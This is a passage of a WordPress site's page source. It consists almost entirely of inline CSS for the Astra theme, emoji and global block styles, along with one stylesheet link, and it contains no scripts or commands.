.has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-footer{background-image:none;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#273be2;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novisad2022.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 